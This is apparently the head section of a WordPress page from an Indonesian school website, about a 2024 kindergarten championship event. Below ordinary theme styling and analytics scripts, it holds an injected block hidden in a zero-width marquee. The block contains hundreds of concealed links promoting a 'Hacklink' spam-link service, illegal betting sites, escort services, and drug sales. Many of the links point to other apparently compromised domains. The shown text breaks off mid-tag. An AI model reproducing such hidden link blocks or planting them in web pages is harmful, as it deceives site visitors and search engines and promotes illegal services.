     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/kb-tk-islam-tugasku-championship-2024/",
                    "name": "KB / TK Islam Tugasku Championship 2024"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "ACARA TK1"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet">sekabet</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallus.com" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://www.sosh54cheb.ru" title="jojobet">jojobet</a></p><p><a href="https://fatih-mogli.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://millennium-manbo4k.com" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://aridiantechnologies.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://birwaihsan.org/" title="betsmove">betsmove</a></p><p><a href="https://lafogonetaculibar.com/" title="meritking">meritking</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href="https://live.sinusmoto.ru/" title="ikimisli">ikimisli</a></p><p><a href=" https://kleverappliances.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://silveragemap.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://alfabet-talen.nl/" title="casibom">casibom</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://eparhia.kz/" title="jojobet">jojobet</a></p><p><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.resmiguncelgirisinim.com" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://terhernehaven.nl" title="hititbet">hititbet</a></p><p><a href="https://terhernehaven.nl" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmiguncelgirisimin.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet">perabet</a></p><p><a href="https://pera.hizliadresim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.hizliadresim.com" title="perabet">perabet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://dacsanday.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiguncelgirisinim.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.bdko.nl" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://intrust.com.bd" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmiguncelgirisimin.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://hitit.resmigirisinizi.com" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://www.bdko.nl" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://fundscart.com/" title="süratbet">süratbet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://beach2bayappliance.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://fitnesspor.com.tr/" title="betzula giriş">betzula giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://implance.com" title="Betasus">Betasus</a></p><p><a href="https://implance.com" title="Betasus">Betasus</a></p><p><a href="https://vector4engineering.com" title="Restbet">Restbet</a></p><p><a href="https://vector4engineering.com" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://www.beco-products.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom">casibom</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://violetcollege.in/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://marineplast.ru/" title="betcio">betcio</a></p><p><a href="https://etelonline.com/" title="kingroyal">kingroyal</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://tourismleadershipforum.africa/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://huetzcahealth.com/" title="ultrabet">ultrabet</a></p><p><a href="https://experienceri.com/" title="jojobet">jojobet</a></p><p><a href="https://ayan.bg/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://kucukcekmece-mogli.tumblr.com/" title="küçükçekmece escort">küçükçekmece escort</a></p><p><a href="https://rhymerecords.com" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://www.suryanshhotels.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://heyesopticians.co.uk/" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://www.potim.sp.gov.br/" title="sonbahis">sonbahis</a></p><p><a href="https://cursoprl60.com/" title="enbet">enbet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://coformacion.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.kolka.lv/" title="grandbetting">grandbetting</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://fundscart.com/" title="suratbet">suratbet</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://mersin-matteo.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://izmit-thiago.tumblr.com" title="izmit escort">izmit escort</a></p><p><a href="https://verdeactivo.cl/" title="galabet">galabet</a></p><p><a href="https://sanitaserviceaslbat.it/" title="onwin giriş">onwin giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://misterclean34.com/" title="casinolevant">casinolevant</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://riedremodeling.com" title="kolaybet giriş">kolaybet giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za/" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://izmit-thiago.tumblr.com" title="izmit escort">izmit escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://houstonstudio.com/" 